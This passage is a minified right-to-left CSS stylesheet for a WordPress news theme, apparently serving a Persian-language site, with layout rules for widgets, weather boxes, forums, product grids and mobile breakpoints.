a:before,.media-cat-filter li a:before,.widget_categories li a:before{left:auto;right:0;margin-left:10px;margin-right:0}.media-cat-filter li,.secondary-sidebar .widget_archive li,.secondary-sidebar .widget_categories li{text-align:left}ul.widget-tabbed-header li{float:right;border-width:1px 0 1px 1px}ul.widget-tabbed-header li:first-child{border-right:1px solid #dbdbdb}.post-list .post-format-icon:before{float:right;margin-left:6px}ul.latest-comment-list li cite{font-size:15px}.search-form .search-field{float:right;border-width:1px 1px 1px 0;padding-right:10px;padding-left:60px}.search-form .search-submit{float:right;right:auto;left:0}.slider-widget .slider-widget-title h2 a{font-size:15px}.login_widget .author-avatar img{float:right;margin-left:15px;margin-right:0}.footer .post-list li img,.sidebar .post-list li img{float:right;margin:0 0 4px 15px}ul.twiter-list>li a.twiter-follow{box-sizing:border-box;padding:1px 6px 0}.secondary-sidebar .first-weather .weather-icon{right:-11px;margin:0 0 0 72px}.first-weather .weather-icon{left:0;right:-9px}.first-weather .weather-data,.first-weather .weather-result{float:right}.first-weather .weather-result{border-left:0;border-right:1px solid #e9e9e9;padding:0 24px 0 0}.w-item-title .t-ic{left:0;right:auto;border-left:0;border-right:1px solid #e5e5e5}.w-item-title .w-item-day{float:right;border-right:0;border-left:1px solid #e5e5e5;margin-left:20px;margin-right:0}.w-item-title time{margin:0 0 0 15px;float:right}.w-item-title .w-item-status{float:right;margin:0 20px 0 0;font-family:'byekan','archivo narrow',serif!important}.w-item-title .weather-icon{float:left;margin:0 0 0 52px}.w-item-content ul{padding:0 56px 0 27px}.secondary-sidebar .first-weather .weather-result{padding:0;border:none}.first-weather time.weather-date span{margin:0 0 0 14px;float:right}.secondary-sidebar .first-weather time.weather-date span{margin:0 22px 0 14px}.secondary-sidebar .w-item-content ul li{text-align:right;padding:0 15px 0 0;margin:0}.secondary-sidebar .w-item-title .weather-icon{left:auto;right:9px}.secondary-sidebar .first-weather .icon-cloud.behind:after{right:-8px}.sidebar .first-weather .weather-icon i.icon-sunny:after{right:-1px;top:-4px}.sidebar .social-counter li{float:right;margin:10px 0 0 4px}.secondary-sidebar .social-counter li i{padding-right:0;padding-left:10px;margin-right:0;margin-left:8px;border-right:none;border-left:1px solid #fff;float:right;top:11px;line-height:20px}.secondary-sidebar .social-counter li .resul{margin:0 0 0 5px}.secondary-sidebar .social-counter li a{line-height:41px}ul.social-widget li:nth-child(6n+6),.sidebar .social-counter li:nth-child(4n+4){margin-left:0}.w-item-content ul li{float:right}.w-item-content ul li:nth-child(2n+2){border-left:0;border-right:1px solid #5a95b7}.twiter-list ul.twiter-buttons li{float:right;margin:0 0 0 4px}.twiter-list ul.twiter-buttons li:last-child{margin-left:0}.twiter-list ul.twiter-buttons li a{font-size:12px}ul.twiter-list>li a.twiter-follow:before{left:auto;right:-2px}.twiter-list ul.twiter-buttons li a:before{padding:0 0 0 2px}ul.twiter-list>li a.twiter-follow{top:3px}.col2 .footer .widget .tweet_list li,.footer .widget .tweet_list li{padding:15px 35px 15px 10px!important}ul.footer-bottom-menu>li:first-child>a,ul.footer-bottom-menu>li>a{padding:0 0 0 15px}.footer .widget .tweet_list li:before{left:auto;right:0}.footer .newsletter .nsf{border-width:1px 1px 1px 0}.footer .newsletter .nsf,.footer .newsletter .nsb{float:right}ul.social-widget li{float:right;margin:7px 0 0 7px}.footer ul.social-widget li{margin:2px 0 0 2px}ul.social-widget li:nth-child(6n+6){margin-right:0}.footer .widget_nav_menu li{float:right;margin:0 0 15px 12px}ul.twiter-list>li img{float:right;margin:0 0 0 15px}.postformat-gallery .postformat-gallery-nav,.slider-widget .slider-widget-nav{left:auto;right:0}.news-pics-widget li{float:right;margin:4px 0 0 4px}ul.latest-comment-list li img{float:right;margin:0 0 0 15px}ul.latest-comment-list li cite{float:right;margin:0 0 0 5px}ul.latest-comment-list li p{margin:0 85px 0 0}.secondary-sidebar ul.latest-comment-list li p{margin:0}.news-pics-widget li:nth-child(4n+4){margin-left:0}.sidebar .widget_pages li a,.sidebar .widget_archive li a,.sidebar .widget_meta li a,.sidebar .widget_categories li a{float:right}.cat_num{left:12px;right:auto}.footer .widget_nav_menu li:nth-child(2n+2){margin:0 0 15px}.widget_archive li:hover .cat_num:after,.widget_archive li:hover .cat_num:before,.widget_categories li:hover .cat_num:after,.widget_categories li:hover .cat_num:before{left:100%;right:auto}.widget_archive li:hover .cat_num:after,.widget_categories li:hover .cat_num:after{border-left-color:#fff;border-right:0}.widget_archive li:hover .cat_num:before,.widget_categories li:hover .cat_num:before{border-left-color:#e5e5e5;border-right:0}.mom-archive ul li ul li a:before,.widget_archive li a:before,.widget_pages li a:before,.widget_meta li a:before,.media-cat-filter li a:before,.widget_categories li a:before,.widget_nav_menu ul li a:before{left:auto;right:0;margin:0 0 0 10px}.secondary-sidebar .widget_pages li a,.secondary-sidebar .widget_meta li a{clear:right}.secondary-sidebar .widget_pages ul,.secondary-sidebar .widget_meta ul{overflow:hidden}.widget_nav_menu ul li ul{margin:0 15px 0 0}#wp-calendar thead th{text-align:center}.tagcloud a{font-size:12px!important}.user-login-links li{margin-bottom:5px}.user-login-links li i{margin:0 0 0 5px}.login-pwd-wrap span:before{top:6px;left:1px}.login-widget .login-button{font-weight:normal!important;font-size:15px}.login-widget .login-user-wrap{float:right;margin:0 0 0 6px}.login-widget form .login-input-wrap{float:right}.simptip-multiline:after{text-align:right}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a:before{margin:0 0 0 10px}.acc_vertical .acc_handle{right:auto!important;left:12px}.acch_pm,.acch_arrows{left:9px}.acc_vertical h2.acc_title:before{left:auto;right:-1px}h2.acc_title i[class^="momizat-icon"]{float:right;margin-right:-10px;margin-left:10px}.bt_icon{margin-right:0;margin-left:10px;float:right;margin-top:10px}.tesim_arrow_bot{left:auto;right:19px}.tesim_arrow{left:auto;right:20px}.main_tabs .tabs li{float:right}.main_tabs .tabs li:first-child{border-left-width:0}.main_tabs .tabs li:last-child{border-left-width:1px}ul.widget-tabbed-header li:first-child a{border-left:none;border-right:none}ul.widget-tabbed-header li:last-child{border-left:1px solid #dbdbdb}.tabs_v1 .tabs-content-wrap,.tabs_v2 .tabs-content-wrap,.tabs_v3 .tabs-content-wrap{margin-right:150px;margin-left:0}.tabs_v1 ul.tabs,.tabs_v2 ul.tabs,.tabs_v3 ul.tabs{float:right}.tabs_v1 ul.tabs li,.tabs_v2 ul.tabs li,.tabs_v3 ul.tabs li,.tabs_v1 ul.tabs li:first-child,.tabs_v2 ul.tabs li:first-child,.tabs_v3 ul.tabs li:first-child{border-left-width:1px;border-right-width:0}.tabs_v1:before,.tabs_v2:before{left:auto;right:149px}.tabs_v3:before{left:auto;right:233px}.tabs_v3 .tabs-content-wrap{margin-right:234px}ul.tabs li i[class*="-icon-"]{margin-left:5px;margin-right:-5px}.tabs_v3 ul.tabs li i[class*="-icon-"]{margin-right:0;margin-left:8px}.tab-content .entry-content ul{padding:0!important}.dropcap{float:right;margin-left:20px;margin-right:0}.mom_list li{padding-left:0;padding-right:26px}.mom_list li i{margin-right:-26px;margin-left:9px}.mom_list li:before,.mom_list_square_bg ul li:before,.mom_list_circle_bg ul li:before{margin-left:9px;margin-right:-26px}.parograss_inner{left:auto;right:0}.mom_quote{border-left-width:0;border-right-width:4px;font-size:14px;font-style:normal;line-height:1.6}.mom_quote .quote-arrow{left:auto;right:-1px;border-right-width:7px;border-left-width:0}.entry-content blockquote{border-right:5px solid #0083b9;border-left:0;padding:18px 45px 18px 25px}.mom_icon{margin-right:0;margin-left:15px}.mom_icona{float:right;margin-left:15px;margin-right:0!important}.mom_images_grid ul{margin-right:0;padding:0}.mom_images_grid ul li{float:right;margin-right:0}.mom_images_three_cols ul li:nth-child(3n+3),.mom_images_four_cols ul li:nth-child(4n+4),.mom_images_five_cols ul li:nth-child(5n+5),.mom_images_six_cols ul li:nth-child(6n+6){margin-left:0}.testim_person img{margin-left:10px;margin-right:0;float:right}.mom_testimonial{padding-left:20px;padding-right:50px}span.leftquote{right:17px;left:auto}.toggle_icon{margin-right:0;margin-left:3px;float:right}.toggle_arrows:before{content:"\e06a"}.toggle_wrap:before{left:auto;right:-1px}.tabbed_widget ul.tabbed_nav li{float:right}.tabbed_widget ul.tabbed_nav li a{border-right-width:0;border-left-width:1px;border-left-style:solid}.tabbed_widget ul.tabbed_nav li:last-child a{border-left:0}.blog_posts_widget li.blog_post a img{margin-left:15px;margin-right:0;float:right}.search-page .nb1 ul li:nth-child(2n+2){border-right:0;border-left:1px solid #e4e4e4}.search-page .media-sort-title{float:right}.media-sort-form span{margin:0 0 0 4px}.adv-search-form .adv-s,.adv-search-form span{float:right}.adv-search-form .submit{margin:0 20px}dd{margin:0 40px 0 0}.ma-content-wrap h2 a{font-size:21px}.widget_pages li a,.widget_archive li a,.widget_meta li a,.widget_categories li a{font-size:12px}.first-weather h2{font-size:25px}ul.mom_products{padding:0}ul.products li:nth-child(3n+1){clear:right}ul.products li{float:right}.widget.woocommerce img{margin-left:15px}ul.products li .mom_product_thumbnail .mom_woo_cart_bt .button{min-width:110px;left:10px}.mom-related-posts{margin-right:0;margin-left:-20px}.nav-login{right:auto;left:0;border-left:none;border-right:1px solid #000}.nav-login-on ul.br-right{right:auto;left:40px}.nb-inner-wrap{right:auto;left:-1px}.photo-credit{right:auto;left:20px}.photo-credit i{margin-left:10px;margin-right:0}.photo-credit.img-pct{left:0;right:2px}.post-layout4 .photo-credit{left:16px;right:0}.hst1 ul.br-right:after,.hst2 ul.br-right:after,.hst3 ul.br-right:after{border-left-color:#e1e1e1;border-right:none}#lang_sel_click img.iclflag{top:-1px;margin:0 5px}#lang_sel_click a.lang_sel_sel{background-position:left}.search-form .search-field{padding-left:60px;padding-right:10px}.nip ul li{padding:1px}.nip .first-item img{height:235px;width:360px}.error-page .mom-archive .mom-archive-title h2{text-align:right}#bbp-search-form #bbp_search{border-width:1px 1px 1px 0;padding-right:10px;padding-left:60px}#bbp_search_submit{right:auto;left:0}li.bbp-forum-freshness,li.bbp-topic-freshness{text-align:left}li.bbp-forum-topic-count .mom-main-color,li.bbp-topic-voice-count .mom-main-color,li.bbp-forum-reply-count .mom-main-color,li.bbp-topic-reply-count .mom-main-color{margin-right:0;margin-left:3px}#bbpress-forums .bbp-forum-freshness img.avatar{float:left!important;margin-left:0!important;margin-right:10px!important}#bbpress-forums .mom-bbp-topic-avatar{float:right;margin-right:0;margin-left:15px}#bbpress-forums .mom-bbp-topic-data{float:right}#bbpress-forums .mom-bbp-topic-counts{float:left}#bbpress-forums div.bbp-forum-content,#bbpress-forums div.bbp-topic-content,#bbpress-forums div.bbp-reply-content{margin-right:80px;margin-left:0}#bbpress-forums div.bbp-forum-author,#bbpress-forums div.bbp-topic-author,#bbpress-forums div.bbp-reply-author{margin-right:0;margin-left:15px}#bbpress-forums #bbp-user-body{margin-right:150px;margin-left:0}.widget_display_stats dt{float:right}.widget_display_stats dd{float:left}.nb2 .first-item h2{clear:both}@media only screen and (max-width:1000px) and (min-width:0){.header .mom-ads{margin:30px 0 0 -70px}.device-top-menu-wrap{float:right}.mobile-menu .mobile-menu-icon{float:right}ul.top-menu{left:auto;right:0}ul.top-menu li{float:none}ul.top-menu li .responsive-caret{right:auto;left:0;border-width:0 1px 0 0}ul.top-menu li ul li a:before{float:right;margin-right:0;margin-left:5px}ul.top-menu li ul li a{padding-right:30px;padding-left:0}.dl-menuwrapper li.dl-back:after{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg)}.fixed-header .device-menu-wrap{right:auto;left:0}.device-menu-holder .mh-icon{left:auto;right:-1px;float:right;margin-left:13px;margin-right:0}.device-menu-holder .mh-caret{right:auto;left:-1px}#navigation .device-menu li.menu-item a i{float:right!important;margin-right:0;margin-left:10px}#navigation .device-menu li.menu-item>a .menu_bl{right:0;top:0;position:absolute;left:auto}#navigation .device-menu li .responsive-caret{border-left:none;border-right:1px solid #000;right:auto;left:0}#navigation .device-menu .mom-megamenu .sub-menu{float:right}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li img,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li img{float:right;margin:0 0 0 14px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2{text-align:right}.navigation .mom-megamenu .sub-mom-megamenu2 ul,.navigation .mom-megamenu .sub-mom-megamenu ul{border-right:1px solid #000}.the_menu_holder_area i{float:right;margin:0 0 0 10px}.footer-bottom .alignright,.footer-bottom .alignleft{float:none}ul.footer-bottom-social li{float:none}.col2 footer.footer .footer-widget,footer.footer .footer-widget{border-left:none}footer.footer .footer-widget:first-child{border-left:1px solid #1A1A1A}.col2 .scroller2 li,.scroller2 li{width:257px}.category .cat-grid li img{float:right;margin:0 0 0 15px}#navigation .device-menu-holder .menu_bl{left:auto;right:-15px}.breaking-news .brmenu{border-right:none;border-left:1px solid #000}.cat-slider-mpop-head h2{margin:0 17px 0 0}.weather-switch-tabs .w-unit{padding:0 15px}.cat-body .nb1 li .post-format-icon:before{top:144px;bottom:auto}.col2 .cat-slider-item img,.cat-slider-item img{height:370px;width:544px}.col2 .cat-slider-wrap,.cat-slider-wrap{width:100%}.cat-slider .slider-widget-nav{left:auto;right:0}.col2 .cat-slider-pop,.cat-slider-pop,.col2 .cat-slider-mpop-head .cat-slider-pop{left:15px}.col2 .cat-slider-mpop .slider-mpop-big,.cat-slider-mpop .slider-mpop-big{margin:0 0 5px 14px}.cat-slider-mpop .slider-mpop-big:last-of-type{margin-left:0}.cat-body .nb1.cat-list li .post-format-icon:before{top:125px}.adv-search-form .submit{margin-top:33px}.media-sort-title{display:none}ul.social-widget li:nth-child(6n+6){margin-left:7px}ul.social-widget li:nth-child(-n+10){margin-top:7px}ul.social-widget li:nth-child(-n+9){margin-top:0}.sidebar .social-counter li{margin:10px 4px 0 0}.sidebar .social-counter li:nth-child(4n+4){margin-right:4px}.news-pics-widget li:nth-child(4n+4){margin-right:0;margin-left:4px}}@media only screen and (max-width:568px) and (min-width:0){.breaking-news-items{padding-right:0}.breaking-cont{border-right:1px solid #000;width:87%}ul.br-right li:last-child{border-left:1px solid #000}.weather-data-wrap{padding:0 147px 0 0}.week-weather-box li .weather-results .weather-icon{left:-4px}.weather-results .weather-icon i.icon-sunny::after{left:25px}form#find-weather{margin-right:137px}.media-items-list li#m-items{margin:30px 0 0 40px}.media-items-list li#m-items:nth-child(2n+2){margin-left:0}.media-items-list #m-items:nth-child(4n+3){margin-left:40px}.cat-body .nb1 li .post-format-icon:before{top:auto;bottom:-87px}.col2 .cat-slider-item img,.cat-slider-item img{width:408px;height:277px}.cat-body .nb1 .fix-right-content{padding:0 167px 0 0}.cat-body .nb1.cat-list li .post-format-icon:before{top:71px}.search .nb1 img{float:right;margin:0 0 0 15px}.search-page .nb1 ul li{border-width:0 0 1px}.search-page .nb1 ul li:nth-child(2n+2){border-left:none}ul.f-tabbed-list .f-p-title .post-format-icon:before{top:60px}.nb1 img,.nb2 .first-item img,.nb3 .first-item .post-thumbnail img,.nb4 .first-item img,.nb6 ul li .post-thumbnail img{float:right;margin:0 0 0 15px}.nb1 ul li{border-width:0 0 1px}.nb1 ul li:last-child{border-bottom:none}ul.f-tabbed-grid li{float:right}.nb2 ul,.nb4 ul{border-right:none}.nb6 ul li,.nb3 .first-item{border-width:0 0 1px}.nip .first-item{float:none;margin:0 0 7px}.nip ul li{float:right;margin:0 0 6px 6px}.nip ul li:nth-child(2n+2){margin-left:6px;margin-right:0}.nb1 .fix-right-content,.nb2 .fix-right-content,.nb3 .fix-right-content,.nb4 .fix-right-content,.nb5 .fix-right-content,.nb6 .fix-right-content{padding-left:0;padding-right:145px}.scroller ul li{float:none;margin:0 auto;left:0}.col2 .scroller2 li,.scroller2 li{width:188px}.col2 .scroller2 li img{width:100%;height:auto}ul.social-widget li{margin:5px 5px 0 0}.news-pics-widget li:nth-child(6n+6){margin-right:0}.sidebar .social-counter li:first-child{margin-right:4px}.nip ul li:nth-child(4n+4){margin-left:0}.login-pwd-wrap{margin-right:0}ul.social-widget li:nth-child(6n+6){margin-left:5px;margin-right:5px}ul.social-widget li:nth-child(-n+10){margin-top:5px}ul.social-widget li:nth-child(-n+7){margin-top:0}ul.social-widget li:nth-child(10n+10){margin-right:5px}#bbpress-forums #bbp-single-user-details #bbp-user-avatar{float:right;margin-right:0;margin-left:15px}#bbpress-forums #bbp-single-user-details #bbp-user-navigation{margin-right:135px;margin-left:0}#bbpress-forums #bbp-user-body{margin:0;width:100%;clear:both}}@media only screen and (max-width:450px) and (min-width:0){.header .mom-ad,.header .mom-ads{width:370px!important;height:35px!important}.header .mom-ad img{width:440px;height:auto}.breaking-news .brmenu{right:auto;left:0;width:45px}.breaking-news .br-right{width:45px}ul.br-right li a{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:45px;padding:0}ul.f-tabbed-sort li a{padding:10px 1px 10px 1px}ul.f-tabbed-sort li span{right:1px}ul.f-tabbed-sort li.list a{padding:10px 1px 10px 1px}.col2 .scroller ul li,.scroller ul li{left:-28px}.col2 .scroller2 li,.scroller2 li{width:337px}.col2 .cat-slider-item img,.cat-slider-item img{width:339px;height:222px}form#find-weather{margin:0}.week-weather-box .t-w-title{padding:2px 0 1px 6px}.week-weather-box li{padding:0 6px 0 0;border-right:1px solid #e4e4e4;border-left:none}.week-weather-box .t-w-title{padding:2px 0 1px 10px;border-right:none;border-left:1px solid #e4e4e4}.week-weather-box div{float:right}.week-weather-box li .weather-results-status{border-right:none;border-left:1px solid #e4e4e4}.week-weather-box li .weather-results span{float:right;margin-left:0;margin-right:47px;padding:0 11px 0 9px}.week-weather-box li .weather-results small{margin-left:0;margin-right:107px;padding-left:0;padding-right:1px}.weather-results .weather-icon i.icon-sunny::after{left:-24px}.week-weather-box li .weather-results span:before{right:0;left:auto}.week-weather-box li .weather-results .weather-icon{left:-9px}.media-items-list #m-items:nth-child(4n+3),.media-items-list li#m-items{margin-left:8px}.adv-search-form .adv-s-cat,.adv-search-form .adv-s-month,.adv-search-form .adv-s-format,.adv-search-form input.adv-s{margin-right:0}.adv-search-form select#adv-cat{margin-left:10px}.sidebar .social-counter li{margin:6px 4px 0 0}#bbpress-forums .mom-bbp-topic-counts{display:none}#bbpress-forums .mom-bbp-topic-data{width:100%}}@media only screen and (max-width:360px) and (min-width:0){.breaking-cont{width:83%}ul.f-tabbed-grid li .f-p-title{padding:11px 11px 14px 26px}ul.f-tabbed-list .f-tabbed-list-content{margin-right:0}ul.f-tabbed-list .f-p-title .post-format-icon:before{top:147px;bottom:auto;margin:0}.nb1 .fix-right-content,.nb2 .fix-right-content,.nb3 .fix-right-content,.nb4 .fix-right-content,.nb5 .fix-right-content,.nb6 .fix-right-content{padding-right:0}.col2 .scroller2 li,.scroller2 li{width:257px;border-left:none}.col2 footer.footer .footer-widget .widget:before{left:-35px}.mom-share-buttons{padding:0}.col2 .cat-slider-item img,.cat-slider-item img{width:259px;height:182px}.category .cat-body .nb1 .fix-right-content{padding:0}.cat-body .nb1.cat-list li .post-format-icon:before{top:145px}.adv-search-form span{margin-top:-4px}.adv-search-form .submit{margin-top:20px;margin-right:0}.media-main-content ul.f-tabbed-sort li a span{display:none}.week-weather-box li{padding:0 3px 0 0}.weather-switch-tabs .w-unit{padding:0 10px}.week-weather-box .t-w-title{padding:2px 0 1px 5px}.week-weather-box .weather-results{width:86px}.week-weather-box li .weather-results .weather-icon{left:-4px}.week-weather-box li .weather-results span{margin-right:41px}.week-weather-box li .weather-results small{margin-right:52px}ul.social-widget li:nth-child(6n+6){margin-left:0}.w-item-title .w-item-status{margin:0 10px 0 0}.sidebar .social-counter li{margin:4px 0 0 4px!important}.sidebar .social-counter li:nth-child(4n+4){margin:4px 0 0 4px!important}}.w-item-title div.time{float:right}.mfp-title{padding-left:36px;padding-right:0;text-align:right}.mfp-counter{left:0;right:auto;direction:ltr}#navigation.sticky-nav.sticky_logo_out .sticky_logo{left:100%;right:auto;min-width:112px}.copyrights{text-align:center;color:#fff}